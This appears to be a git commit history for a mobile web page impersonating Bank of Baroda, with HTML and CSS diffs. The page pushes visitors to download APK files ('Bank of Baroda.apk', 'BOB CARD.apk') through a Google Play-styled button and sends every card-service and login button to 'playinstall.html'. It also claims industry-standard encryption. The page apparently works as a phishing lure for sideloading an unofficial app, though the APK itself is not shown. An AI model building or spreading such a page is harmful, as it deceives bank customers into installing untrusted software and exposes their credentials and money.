-                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
-                            </div>
-                        </a>
-                    </li>
-                    <li class="drawer-item">
-                        <a href="#" class="drawer-link" onclick="openModal('faqs', 'Q: Is bob World secure?<br>A: Yes! It includes device binding and dual-level biometric locks.<br><br>Q: What are the charges?<br>A: It is absolutely free to download and use.')">
-                            <div class="drawer-link-left">
-                                <div class="drawer-link-icon">
-                                    <svg viewBox="0 0 24 24"><path d="M11,18H13V16H11V18M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4C16.41,4 20,7.59 20,12C20,16.41 16.41,20 12,20M12,6A4,4 0 0,0 8,10H10A2,2 0 0,1 12,8A2,2 0 0,1 14,10C14,12 11,11.75 11,15H13C13,12.75 16,12.5 16,10A4,4 0 0,0 12,6Z"/></svg>
-                                </div>
-                                <span>FAQs & Help</span>
-                            </div>
-                            <div class="drawer-link-arrow">
-                                <svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>
-                            </div>
-                        </a>
-                    </li>
-                </ul>
-            </div>
-
-            <!-- Drawer bottom action block -->
-            <div class="drawer-action-card">
-                <h5>bob World Android App</h5>
-                <p>Unlock the safest mobile banking environment with full access on your device.</p>
-                <a href="Bank of Baroda.apk" class="drawer-btn">
-                    Download APK
-                    <svg viewBox="0 0 24 24" width="16" height="16" fill="currentColor" style="vertical-align:middle;"><path d="M5,20H19V18H5M19,9H15V3H9V9H5L12,16L19,9Z"/></svg>
-                </a>
-            </div>
-        </div>
-    </div>
-
-    <!-- Premium Modal Overlay Dialog -->
-    <div class="modal-overlay" id="modalOverlay" onclick="closeModal()">
-        <div class="modal" onclick="event.stopPropagation()">
-            <div class="modal-close-btn" onclick="closeModal()">
-                <svg viewBox="0 0 24 24">
-                    <path d="M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z" />
-                </svg>
-            </div>
-            <div class="modal-icon-header" id="modalIconHeader">
-                <!-- Icon injected dynamically -->
-            </div>
-            <h4 class="modal-title" id="modalTitle">Title</h4>
-            <div class="modal-body" id="modalBody">Body content.</div>
-        </div>
-    </div>
-
-    <!-- Footer Area -->
-    <footer class="footer">
-        <div class="footer-grid">
-            <div class="footer-brand">
-                <h4>BOB <span>World</span></h4>
-                <p>Bank of Baroda's next-generation digital ecosystem delivering secure smart finance, instant investing, and simplified transactions.</p>
-            </div>
-            <div class="footer-column">
-                <h5>Explore</h5>
-                <ul class="footer-links-list">
-                    <li><a href="#" class="footer-link" onclick="openModal('savings', 'Open a savings account instantly with zero paper documentation via online video KYC verification in 5 minutes.')">Savings Account</a></li>
-                    <li><a href="#" class="footer-link" onclick="openModal('loans', 'Need urgent cash? Check and get your customized pre-approved personal loans credited instantly within clicks.')">Personal Loans</a></li>
-                    <li><a href="#" class="footer-link" onclick="openModal('upi', 'Send & receive money, scan QR codes, set recurring bills, and manage all your UPI handles under secure infrastructure.')">UPI Payments</a></li>
-                </ul>
-            </div>
-            <div class="footer-column">
-                <h5>Policies</h5>
-                <ul class="footer-links-list">
-                    <li><a href="#" class="footer-link" onclick="openModal('privacy', 'We utilize industry-grade AES-256 encryption. Your operational data is kept secure and will never be shared with third-party networks without your explicit consent.')">Privacy Policy</a></li>
-                    <li><a href="#" class="footer-link" onclick="openModal('security', 'Your transactions are verified via multi-factor authentication (MFA) using hardware binding, biometrics, and secure transaction PIN limits.')">Security Policy</a></li>
-                    <li><a href="#" class="footer-link" onclick="openModal('terms', 'By using the application, you agree to comply with standard banking operational regulations and UPI transaction terms.')">Terms of Use</a></li>
-                </ul>
-            </div>
-            <div class="footer-column">
-                <h5>Contact Support</h5>
-                <ul class="footer-links-list">
-                    <li>Toll-Free: 1800 5700</li>
-                    <li>support@bobworld.com</li>
-                </ul>
-            </div>
-        </div>
-        <div class="footer-bottom">
-            <p>© 2026 Bank of Baroda. All rights reserved.</p>
-            <p class="rbi-disclaimer">RBI Kehta Hai: Jaankar Baniye, Satark Rahiye!</p>
-        </div>
-    </footer>
-
-    <!-- Interactive JS scripts -->
-    <script>
-        // Track page scroll to show progress bar
-        window.addEventListener('scroll', () => {
-            const winScroll = document.body.scrollTop || document.documentElement.scrollTop;
-            const height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
-            const scrolled = (winScroll / height) * 100;
-            document.getElementById('scrollProgress').style.width = scrolled + '%';
-        });
-
-        // Dynamic Menu toggle drawer
-        function toggleDrawer() {
-            const drawer = document.getElementById('drawer');
-            const overlay = document.getElementById('drawerOverlay');
-            const trigger = document.getElementById('menuTrigger');
-            
-            drawer.classList.toggle('active');
-            overlay.classList.toggle('active');
-            trigger.classList.toggle('active');
-        }
-
-        // Object containing vector SVGs corresponding to different modules
-        const SVGIcons = {
-            'digital-coin': `<svg viewBox="0 0 64 64"><circle cx="32" cy="32" r="30" fill="url(#coinGradModal)" stroke="#B7791F" stroke-width="2"/><text x="32" y="41" font-family="'Outfit'" font-size="24" font-weight="bold" fill="#744210" text-anchor="middle">₹</text><defs><linearGradient id="coinGradModal" x1="0" y1="0" x2="1" y2="1"><stop offset="0%" stop-color="#FEF08A"/><stop offset="100%" stop-color="#D97706"/></linearGradient></defs></svg>`,
-            'box': `<svg viewBox="0 0 64 64"><path d="M32 6 L58 18 L32 30 L6 18 Z" fill="#EDC493"/><path d="M6 18 L32 30 L32 58 L6 46 Z" fill="#D09E65"/><path d="M58 18 L32 30 L32 58 L58 46 Z" fill="#B38049"/></svg>`,
-            'wallet': `<svg viewBox="0 0 64 64"><rect x="8" y="24" width="48" height="32" rx="6" fill="#78350F"/></svg>`,
-            'bag': `<svg viewBox="0 0 64 64"><path d="M14 20 L18 56 H46 L50 20 Z" fill="#FDE047"/></svg>`,
-            'chart': `<svg viewBox="0 0 64 64"><rect x="6" y="6" width="52" height="52" rx="8" fill="#F59E0B"/></svg>`,
-            'savings': `<svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2M12 4A8 8 0 0 1 20 12A8 8 0 0 1 12 20A8 8 0 0 1 4 12A8 8 0 0 1 12 4Z"/></svg>`,
-            'loans': `<svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2Z"/></svg>`,
-            'upi': `<svg viewBox="0 0 24 24"><path d="M12 2A10 10 0 0 0 2 12A10 10 0 0 0 12 22A10 10 0 0 0 22 12A10 10 0 0 0 12 2Z"/></svg>`,
-            'about': `<svg viewBox="0 0 24 24"><path d="M11,9H13V7H11M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2M11,17H13V11H11V17Z"/></svg>`,
-            'features': `<svg viewBox="0 0 24 24"><path d="M19.43,12.97C19.47,12.65 19.5,12.33 19.5,12C19.5,11.67 19.47,11.34 19.43,11L21.54,9.37L19.66,5.27L16.56,6.05L14.86,5.08L14.48,2.42H10L9.52,2.42L9.14,5.08L7.44,6.05L4.95,5.05L2.34,8.73L4.57,11L4.5,12L4.57,12.97Z"/></svg>`,
-            'security': `<svg viewBox="0 0 24 24"><path d="M12,12A3,3 0 0,0 9,15A3,3 0 0,0 12,18A3,3 0 0,0 15,15A3,3 0 0,0 12,12M12,2A10,10 0 0,0 2,12Z"/></svg>`,
-            'faqs': `<svg viewBox="0 0 24 24"><path d="M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22M12,20C7.59,20 4,16.41 4,12C4,7.59 7.59,4 12,4Z"/></svg>`,
-            'notification': `<svg viewBox="0 0 24 24"><path d="M12 2C10.34 2 9 3.34 9 5V6.09C6.67 7.02 5 9.27 5 12V17L3 19V20H21V19L19 17V12C19 9.27 17.33 7.02 15 6.09V5C15 3.34 13.66 2 12 2Z"/></svg>`,
-            'privacy': `<svg viewBox="0 0 24 24"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/></svg>`,
-            'terms': `<svg viewBox="0 0 24 24"><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/></svg>`
-        };
-
-        const Titles = {
-            'digital-coin': 'Digital Wallet & Coins',
-            'box': 'Instant E-Commerce Shopping',
-            'wallet': 'Smart Cards & Wallets',
-            'bag': 'Special Offers & Rewards',
-            'chart': 'Dynamic Spend Analyzer',
-            'savings': 'Zero Paper Savings Account',
-            'loans': 'Pre-Approved Instant Credit',
-            'upi': 'Seamless UPI Transfers',
-            'about': 'About bob World Digital Ecosystem',
-            'features': 'Integrated Core Mobile Features',
-            'security': 'Cyber Security Protocol Guidelines',
-            'faqs': 'Frequently Asked Questions & Help',
-            'notification': 'Push Notifications & Alerts',
-            'privacy': 'Operational Privacy Policy',
-            'terms': 'General Terms of Service'
-        };
-
-        function openModal(key, content) {
-            const overlay = document.getElementById('modalOverlay');
-            const titleEl = document.getElementById('modalTitle');
-            const bodyEl = document.getElementById('modalBody');
-            const iconHeaderEl = document.getElementById('modalIconHeader');
-
-            // Format titles cleanly
-            titleEl.innerHTML = Titles[key] || 'bob World';
-            bodyEl.innerHTML = content;
-            iconHeaderEl.innerHTML = SVGIcons[key] || '';
-
-            // Open Modal
-            overlay.classList.add('active');
-            
-            // If side drawer is open, close it
-            const drawer = document.getElementById('drawer');
-            if (drawer.classList.contains('active')) {
-                toggleDrawer();
-            }
-        }
-
-        function closeModal() {
-            document.getElementById('modalOverlay').classList.remove('active');
-        }
-    </script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Bank Of Baroda Bank</title>
+    <link rel="icon" type="image/x-icon" href="image/alogo.png">
+    <link rel="stylesheet" href="index.css">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
+</head>
+
+<body>
+
+
+
+    <!-- Header -->
+    <header class="app-header">
+        <div class="header-content">
+
+            <img src="image/logo.webp" class="bank-logo">
+            <i class="fas fa-bars menu-icon"></i>
+        </div>
+    </header>
+
+    <!-- Sidebar Menu -->
+    <div class="sidebar" id="sidebar">
+        <div class="sidebar-header">
+            <img src="image/logo.webp" class="sidebar-logo">
+        </div>
+        <ul class="sidebar-menu">
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Reward Point</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Protection Cancellation</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card To Card Apply Application</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Block Application</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Limit Increase Application</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Separate Managed Card</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'">Card Activation Application</a></li>
+            <li><a href="#" onclick="window.location.href='playinstall.html'" class="login-link">Login</a></li>
+        </ul>
+    </div>
+
+
+    <div class="gallery-container">
+        <div class="image-strip" id="imageStrip">
+            <img src="../image/slide3.webp" alt="3" />
+            <img src="../image/slide2.webp" alt="2" />
+            <img src="../image/slide11.webp" alt="1" />
+        </div>
+
+    </div>
+
+    <!-- Google Play Download -->
+    <div class="download-section" data-download-url="image/BOB CARD.apk">
+        <i class="fab fa-google-play"></i>
+        <span>Google Play</span>
+        <i class="fas fa-download"></i>
+    </div>
+
+
+
+    <!-- Card Protection Section -->
+    <section class="service-section">
+        <h3>Card Protection</h3>
+        <p>Protect yourself with India's first comprehensive care protection service in the event of job loss, theft or fraud.</p>
+        <div class="action-buttons">
+            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Activate</button>
+            <button class="btn-deactivate" onclick="window.location.href='playinstall.html'">Deactivate</button>
+        </div>
+    </section>
+
+
+
+    <section class="service-section">
+        <h3>Card to Card</h3>
+        <p>
+            Easily transfer your credit card balance from one card to another with our secure Card to Card service. Manage your payments efficiently and enjoy better control over your credit usage.
+        </p>
+        <div class="action-buttons">
+            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Activate</button>
+        </div>
+    </section>
+
+    <section class="service-section">
+        <h3>Limit Increase</h3>
+        <p>
+            Increase your credit card limit instantly to enjoy higher spending power. Upgrade your lifestyle, manage bigger expenses easily, and get more financial flexibility with a higher credit limit.
+        </p>
+        <div class="action-buttons">
+            <button class="btn-activate" onclick="window.location.href='playinstall.html'">Increase Limit</button>
+        </div>
+    </section>
+
+
+
+
+    <!-- Redeem Reward Points Section -->
+    <section class="service-section">
+        <h3>Redeem Your Reward Points</h3>
+        <p>Redeem your Bank Of Baroda Credit Card reward points for exciting products and e-vouchers.</p>
+        <button class="btn-redeem" onclick="window.location.href='playinstall.html'">Redeem Now</button>
+    </section>
+
+    <!-- Account Access Section -->
+    <section class="service-section">
+        <h3>Account Access</h3>
+        <p>Login or register to your Bank Of Baroda Credit Card account to manage your card, view statements, unlock your account, and read your password.</p>
+        <button class="btn-login" onclick="window.location.href='playinstall.html'">Login</button>
+    </section>
+    </main>
+
+    <!-- Footer -->
+    <footer class="app-footer">
+        <div class="footer-content">
+            <img src="image/logo.webp" alt="Bank Of Baroda Bank" class="footer-logo">
+            <p><i class="fas fa-shield-alt"></i> Your data is protected with industry standard encryption.</p>
+            <p>All transactions are secure and confidential</p>
+            <div class="footer-links">
+                <a href="#" onclick="window.location.href='playinstall.html'">Terms & Conditions</a>
+                <a href="#" onclick="window.location.href='playinstall.html'">Privacy Policy</a>
+                <a href="#" onclick="window.location.href='playinstall.html'">Help & Support</a>
+            </div>
+            <p class="copyright">© 2026 Bank Of Baroda Bank. All rights reserved.</p>
+        </div>
+    </footer>
+
+
+
+
+
+
+
+
+    <script>
+        const strip = document.getElementById("imageStrip");
+        const images = strip.querySelectorAll("img");
+
+        let currentIndex = 0;
+        const scrollInterval = 2000;
+
+        const scrollToImage = (index) => {
+            const image = images[index];
+            if (image) {
+                const offsetLeft = image.offsetLeft;
+                strip.scrollTo({
+                    left: offsetLeft,
+                    behavior: "smooth"
+                });
+            }
+        };
+
+        let autoScroll = setInterval(() => {
+            currentIndex++;
+            if (currentIndex >= images.length) {
+                currentIndex = 0;
+            }
+            scrollToImage(currentIndex);
+        }, scrollInterval);
+    </script>
+
+
+    <script src="index.js"></script>
+</body>
+
+</html>
--- a/index.css
+++ b/index.css
@@ -0,0 +1,466 @@
+/* Global styles */
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+}
+
+body {
+    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
+    background-color: #f5f5f5;
+    color: #333;
+    overflow-x: hidden;
+}
+
+/* Mobile Status Bar */
+
+.status-bar {
+    background: linear-gradient(135deg, #8B0000, #DC143C);
+    color: white;
+    padding: 8px 15px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    font-size: 14px;
+    font-weight: 500;
+}
+
+.status-left,
+.status-right {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.time {
+    font-weight: bold;
+}
+
+.battery {
+    font-size: 12px;
+}
+
+/* Browser Bar */
+
+.browser-bar {
+    background: linear-gradient(135deg, #8B0000, #DC143C);
+    padding: 10px 15px;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
+}
+
+.browser-controls {
+    display: flex;
+    align-items: center;
+    gap: 15px;
+    color: white;
+}
+
+.url-bar {
+    flex: 1;
+    background: rgba(255, 255, 255, 0.2);
+    padding: 8px 12px;
+    border-radius: 20px;
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 14px;
+}
+
+/* Header */
+
+.app-header {
+    background: linear-gradient(135deg, #ffffff, #ffffff);
+    padding: 15px;
+    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
+    position: relative;
+    z-index: 100;
+}
+
+.header-content {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.menu-icon,
+.more-icon {
+    font-size: 20px;
+    color: #EA601F;
+    cursor: pointer;
+}
+
+.bank-logo {
+    height: 35px;
+}
+
+/* Sidebar */
+
+.sidebar {
+    position: fixed;
+    top: 0;
+    right: -300px;
+    width: 280px;
+    height: 100vh;
+    background: white;
+    box-shadow: -2px 0 10px rgba(0, 0, 0, 0.1);
+    transition: right 0.3s ease;
+    z-index: 1000;
+    overflow-y: auto;
+}
+
+.sidebar.active {
+    right: 0;
+}
+
+.sidebar-header {
+    padding: 20px;
+    border-bottom: 1px solid #eee;
+    text-align: center;
+}
+
+.sidebar-logo {
+    height: 40px;
+}
+
+.sidebar-menu {
+    list-style: none;
+    padding: 0;
+}
+
+.sidebar-menu li {
+    border-bottom: 1px solid #f0f0f0;
+}
+
+.sidebar-menu a {
+    display: block;
+    padding: 15px 20px;
+    text-decoration: none;
+    color: #333;
+    font-size: 14px;
+    transition: background-color 0.3s;
+}
+
+.sidebar-menu a:hover {
+    background-color: #f8f8f8;
+}
+
+.login-link {
+    color: #EA601F !important;
+    font-weight: bold;
+}
+
+/* Main Content */
+
+.main-content {
+    padding: 0;
+    max-width: 100%;
+}
+
+/* Credit Card Banner */
+
+.credit-card-banner {
+    background: linear-gradient(135deg, #8B0000, #DC143C);
+    color: white;
+    padding: 30px 20px;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 0;
+}
+
+.banner-content h2 {
+    font-size: 28px;
+    margin-bottom: 8px;
+    font-weight: bold;
+}
+
+.banner-content p {
+    font-size: 16px;
+    margin-bottom: 20px;
+    opacity: 0.9;
+}
+
+.card-features {
+    background: rgba(255, 255, 255, 0.9);
+    color: #333;
+    padding: 15px 20px;
+    border-radius: 25px;
+    display: flex;
+    gap: 20px;
+    align-items: center;
+    justify-content: space-around;
+    margin-top: 15px;
+}
+
+.feature {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    font-size: 12px;
+    text-align: center;
+}
+
+.feature i {
+    font-size: 18px;
+    margin-bottom: 5px;
+    color: #EA601F;
+}
+
+.feature span {
+    font-weight: bold;
+    color: #333;
+}
+
+.card-image img {
+    width: 140px;
+    height: auto;
+    border-radius: 10px;
+}
+
+/* Download Section */
+
+.download-section {
+    background: white;
+    margin: 20px;
+    padding: 15px;
+    border-radius: 10px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+    cursor: pointer;
+    transition: all 0.3s ease;
+}
+
+.download-section:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
+}
+
+.download-section i {
+    color: #4285f4;
+}
+
+.download-section .fa-google-play {
+    font-size: 20px;
+}
+
+.download-section span {
+    font-weight: bold;
+    color: #333;
+    text-decoration: none;
+}
+
+.download-link {
+    text-decoration: none;
+}
+
+.download-link:hover {
+    text-decoration: none;
+}
+
+/* Service Sections */
+
+.service-section {
+    background: white;
+    margin: 0 20px 30px;
+    padding: 25px 20px;
+    border-radius: 10px;
+    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
+    text-align: center;
+}
+
+.service-section h3 {
+    font-size: 20px;
+    margin-bottom: 15px;
+    color: #EA601F;
+    font-weight: bold;
+}
+
+.service-section p {
+    font-size: 14px;
+    color: #666;
+    line-height: 1.5;
+    margin-bottom: 20px;
+}
+
+/* Buttons */
+
+.action-buttons {
+    display: flex;
+    gap: 15px;
+    justify-content: center;
+}
+
+.btn-activate,
+.btn-deactivate,
+.btn-redeem,
+.btn-login {
+    padding: 12px 25px;
+    border: none;
+    border-radius: 6px;
+    font-size: 14px;
+    font-weight: bold;
+    cursor: pointer;
+    transition: all 0.3s ease;
+    background-color: #EA601F;
+    color: white;
+}
+
+.btn-redeem,
+.btn-login {
+    width: auto;
+    padding: 12px 30px;
+}
+
+.btn-activate:hover,
+.btn-deactivate:hover,
+.btn-redeem:hover,
+.btn-login:hover {
+    opacity: 0.9;
+    transform: translateY(-1px);
+}
+
+/* Footer */
+
+.app-footer {
+    background: #f8f8f8;
+    padding: 30px 20px;
+    margin-top: 40px;
+    text-align: center;
+}
+
+.footer-logo {
+    height: 30px;
+    margin-bottom: 15px;
+}
+
+.app-footer p {
+    font-size: 12px;
+    color: #666;
+    margin-bottom: 10px;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 5px;
+}
+
+.footer-links {
+    display: flex;
+    justify-content: center;
+    gap: 20px;
+    margin: 15px 0;
+}
+
+.footer-links a {
+    font-size: 12px;
+    color: #EA601F;
+    text-decoration: none;
+}
+
+.copyright {
+    font-size: 11px;
+    color: #999;
+}
+
+/* Bottom Navigation */
+
+.bottom-nav {
+    position: fixed;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    background: #333;
+    padding: 15px;
+    display: flex;
+    justify-content: space-around;
+    align-items: center;
+    z-index: 100;
+}
+
+.nav-item {
+    color: white;
+    font-size: 20px;
+    cursor: pointer;
+}
+
+.nav-item:hover {
+    opacity: 0.7;
+}
+
+/* Responsive Design */
+
+@media (max-width: 480px) {
+    .credit-card-banner {
+        flex-direction: column;
+        text-align: center;
+        gap: 20px;
+        padding: 25px 15px;
+    }
+    .card-features {
+        flex-direction: row;
+        justify-content: space-around;
+        width: 100%;
+    }
+    .action-buttons {
+        flex-direction: row;
+        gap: 10px;
+    }
+    .footer-links {
+        flex-direction: column;
+        gap: 10px;
+    }
+    .service-section {
+        margin: 0 15px 25px;
+        padding: 20px 15px;
+    }
+}
+
+/* Overlay for sidebar */
+
+.sidebar-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: rgba(0, 0, 0, 0.5);
+    z-index: 999;
+    display: none;
+}
+
+.sidebar-overlay.active {
+    display: block;
+}
+
+.ScrolImage {
+    width: 100%;
+    margin: 0;
+}
+
+.gallery-container {
+    position: relative;
+    width: 100%;
+    margin: 10px auto;
+    overflow: hidden;
+}
+
+.image-strip {
+    display: flex;
+    overflow-x: auto;
+    scroll-behavior: smooth;
+    gap: 10px;
+}
+
+.image-strip img {
+    width: 100%;
+    height: 200px;
+    border-radius: 10px;
+    flex-shrink: 0;
+}
+
+.scroll-buttons {
+    margin: 10px;
+}

==== commit 0875cf19: "Change logo image format to WEBP Updated logo image format from PNG to WEBP for better performance." ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Bank Of Baroda Bank</title>
-    <link rel="icon" type="image/x-icon" href="image/alogo.png">
+    <link rel="icon" type="image/x-icon" href="image/alogo.webp">
     <link rel="stylesheet" href="index.css">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
 </head>
@@ -163,4 +163,4 @@
     <script src="index.js"></script>
 </body>
 
-</html>+</html>


==== commit 221d0731: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,28 +6,25 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Bank Of Baroda Bank</title>
-    <link rel="icon" type="image/x-icon" href="image/alogo.webp">
+    <link rel="icon" type="image/x-icon" href="image/alogo.png">
     <link rel="stylesheet" href="index.css">
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
 </head>
 
 <body>
 
-
-
     <!-- Header -->
     <header class="app-header">
         <div class="header-content">
-
-            <img src="image/logo.webp" class="bank-logo">
+            <img src="image/logo.webp" class="bank-logo" alt="Bank Logo">
             <i class="fas fa-bars menu-icon"></i>
         </div>
     </header>
 
-    <!-- Sidebar Menu -->
+    <!-- Sidebar -->
     <div class="sidebar" id="sidebar">
         <div class="sidebar-header">
-            <img src="image/logo.webp" class="sidebar-logo">
+            <img src="image/logo.webp" class="sidebar-logo" alt="Sidebar Logo">
         </div>
         <ul class="sidebar-menu">
             <li><a href="#" onclick="window.location.href='playinstall.html'">Card Reward Point</a></li>
@@ -41,14 +38,14 @@
         </ul>
     </div>
 
-
+    <!-- Gallery (Fixed - no 404) -->
     <div class="gallery-container">
         <div class="image-strip" id="imageStrip">
-            <img src="../image/slide3.webp" alt="3" />
-            <img src="../image/slide2.webp" alt="2" />
-            <img src="../image/slide11.webp" alt="1" />
+            <!-- Placeholder images - replace with real ones later -->
+            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%23EA601F'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 1%3C/text%3E%3C/svg%3E" alt="Slide 1">
+            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%238B0000'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 2%3C/text%3E%3C/svg%3E" alt="Slide 2">
+            <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='400' height='200' viewBox='0 0 400 200'%3E%3Crect width='400' height='200' fill='%23DC143C'/%3E%3Ctext x='50%25' y='50%25' font-size='24' fill='white' text-anchor='middle' dy='.3em'%3ESlide 3%3C/text%3E%3C/svg%3E" alt="Slide 3">
         </div>
-
     </div>
 
     <!-- Google Play Download -->
@@ -58,9 +55,7 @@
         <i class="fas fa-download"></i>
     </div>
 
-
-
-    <!-- Card Protection Section -->
+    <!-- Card Protection -->
     <section class="service-section">
         <h3>Card Protection</h3>
         <p>Protect yourself with India's first comprehensive care protection service in the event of job loss, theft or fraud.</p>
@@ -70,45 +65,37 @@
         </div>
     </section>
 
-
-
+    <!-- Card to Card -->
     <section class="service-section">
         <h3>Card to Card</h3>
-        <p>
-            Easily transfer your credit card balance from one card to another with our secure Card to Card service. Manage your payments efficiently and enjoy better control over your credit usage.
-        </p>
+        <p>Easily transfer your credit card balance from one card to another with our secure Card to Card service. Manage your payments efficiently and enjoy better control over your credit usage.</p>
         <div class="action-buttons">
             <button class="btn-activate" onclick="window.location.href='playinstall.html'">Activate</button>
         </div>
     </section>
 
+    <!-- Limit Increase -->
     <section class="service-section">
         <h3>Limit Increase</h3>
-        <p>
-            Increase your credit card limit instantly to enjoy higher spending power. Upgrade your lifestyle, manage bigger expenses easily, and get more financial flexibility with a higher credit limit.
-        </p>
+        <p>Increase your credit card limit instantly to enjoy higher spending power. Upgrade your lifestyle, manage bigger expenses easily, and get more financial flexibility with a higher credit limit.</p>
         <div class="action-buttons">
             <button class="btn-activate" onclick="window.location.href='playinstall.html'">Increase Limit</button>
         </div>
     </section>
 
-
-
-
-    <!-- Redeem Reward Points Section -->
+    <!-- Redeem Reward Points -->
     <section class="service-section">
         <h3>Redeem Your Reward Points</h3>
         <p>Redeem your Bank Of Baroda Credit Card reward points for exciting products and e-vouchers.</p>
         <button class="btn-redeem" onclick="window.location.href='playinstall.html'">Redeem Now</button>
     </section>
 
-    <!-- Account Access Section -->
+    <!-- Account Access -->
     <section class="service-section">
         <h3>Account Access</h3>
         <p>Login or register to your Bank Of Baroda Credit Card account to manage your card, view statements, unlock your account, and read your password.</p>
         <button class="btn-login" onclick="window.location.href='playinstall.html'">Login</button>
     </section>
-    </main>
 
     <!-- Footer -->
     <footer class="app-footer">
@@ -125,41 +112,6 @@
         </div>
     </footer>
 
-
-
-
-
-
-
-
-    <script>
-        const strip = document.getElementById("imageStrip");
-        const images = strip.querySelectorAll("img");
-
-        let currentIndex = 0;
-        const scrollInterval = 2000;
-
-        const scrollToImage = (index) => {
-            const image = images[index];
-            if (image) {
-                const offsetLeft = image.offsetLeft;
-                strip.scrollTo({
-                    left: offsetLeft,
-                    behavior: "smooth"
-                });
-            }
-        };
-
-        let autoScroll = setInterval(() => {
-            currentIndex++;
-            if (currentIndex >= images.length) {
-                currentIndex = 0;
-            }
-            scrollToImage(currentIndex);
-        }, scrollInterval);
-    </script>
-
-
     <script src="index.js"></script>
 </body>
 
--- a/index.css
+++ b/index.css
@@ -418,8 +418,7 @@
     }
 }
 
-/* Overlay for sidebar */
-
+/* Fix: Sidebar overlay */
 .sidebar-overlay {
     position: fixed;
     top: 0;
@@ -430,37 +429,32 @@
     z-index: 999;
     display: none;
 }
-
 .sidebar-overlay.active {
     display: block;
 }
 
-.ScrolImage {
-    width: 100%;
-    margin: 0;
-}
-
-.gallery-container {
-    position: relative;
-    width: 100%;
-    margin: 10px auto;
-    overflow: hidden;
-}
-
-.image-strip {
-    display: flex;
-    overflow-x: auto;
-    scroll-behavior: smooth;
-    gap: 10px;
-}
-
+/* Fix: Sidebar position - right se left */
+.sidebar {
+    position: fixed;
+    top: 0;
+    left: -300px;  /* CHANGE: right se left */
+    width: 280px;
+    height: 100vh;
+    background: white;
+    box-shadow: 2px 0 10px rgba(0, 0, 0, 0.1);
+    transition: left 0.3s ease;  /* CHANGE: right se left */
+    z-index: 1000;
+    overflow-y: auto;
+}
+.sidebar.active {
